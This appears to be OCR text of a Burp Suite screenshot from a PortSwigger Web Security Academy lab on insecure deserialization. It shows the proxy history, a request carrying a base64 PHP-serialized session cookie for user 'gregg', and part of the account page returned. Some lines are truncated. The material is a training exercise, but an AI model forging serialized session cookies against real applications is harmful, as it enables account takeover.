 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies
208 https://acfe1f5c1fb0652dc0b65... GET /login 200 3331 HTML &#85;&#115;&#105;&#11... ✓ 18.200.141.238
210 https://acfe1f5c1fb0652dc0b65... POST /login ✓ 302 334 ✓ 18.200.141.238 session=Tzo0OiJVc...
178 https://acfe1f5c1fb0652dc0b65... GET /my-account 302 78 ✓ 18.200.141.238
183 https://acfe1f5c1fb0652dc0b65... GET /my-account 200 4299 HTML &#85;&#115;&#105;&#11... ✓ 18.200.141.238
211 https://acfe1f5c1fb0652dc0b65... GET /my-account 200 4291 HTML &#85;&#115;&#105;&#11... ✓ 18.200.141.238
202 https://acfe1f5c1fb0652dc0b65... POST /my-account/delete ✓ 18.200.141.238
204 https://acfe1f5c1fb0652dc0b65... POST /my-account/delete 302 128 ✓ 18.200.141.238 session=
207 https://acfe1f5c1fb0652dc0b65... GET /my-account?id=wiener ✓ 302 78 ✓ 18.200.141.238
184 https://acfe1f5c1fb0652dc0b65... GET /resources/images/avatarDefault.svg 200 9997 XML svg ✓ 18.200.141.238
161 https://acfe1f5c1fb0652dc0b65... GET /resources/images/blog.svg 200 7491 XML svg ✓ 18.200.141.238
172 https://acfe1f5c1fb0652dc0b65... GET /resources/labheader/images/logoAcad... 200 8930 XML svg ✓ 18.200.141.238
173 https://acfe1f5c1fb0652dc0b65... GET /resources/labheader/images/ps-lab-n... 200 934 XML svg ✓ 18.200.141.238
160 https://acfe1f5c1fb0652dc0b65... GET /resources/labheader/js/labHeader.js 200 856 script js ✓ 18.200.141.238
186 https://portswigger.net GET /web-security/deserialization/exploitin... 200 43835 HTML Lab: Using application fu... ✓ 52.31.187.72 .AspNetCore.Mvc.C...
Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account HTTP/1.1
2 Host: acfe1f5c1fb0652dc0b65029007000fa.web-security-academy.net
3 Cookie: session=; session=
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjU6ImdyZWdnIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO3M6MzI6Imtz
YXZhdGFyIjt9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv: 91.0
5 Accept: text/html,application/xhtml+xml,applicat ;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acfe1f5c1fb0652dc0b65029007000 ogin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Extensions
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Response
Pretty Raw Hex Render Hackvertor \n
</h1>
54 <div id=account-content>
55 <p>
Your username is: gregg
</p>
56 <p>
Your email is: gregg@citizen.com
</p>
57 <form class="login-form" name="change-email-form" action="/my-account/change-email"
method="POST">
58 <label>
Email
</label>
59 <input required type="email" name="email" value="">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class=login-form id=avatar-upload-form action="/my-account/avatar" method=POST
enctype="multipart/form-data">
63 <p>
64 <img src="/resources/images/avatarDefault.svg" class=avatar>
65 </p>
66 <label>
Avatar:
</label>
67 <input type=file name=avatar>
68 <input type=hidden name=user value=gregg />
69 <button class=button type=submit>
Upload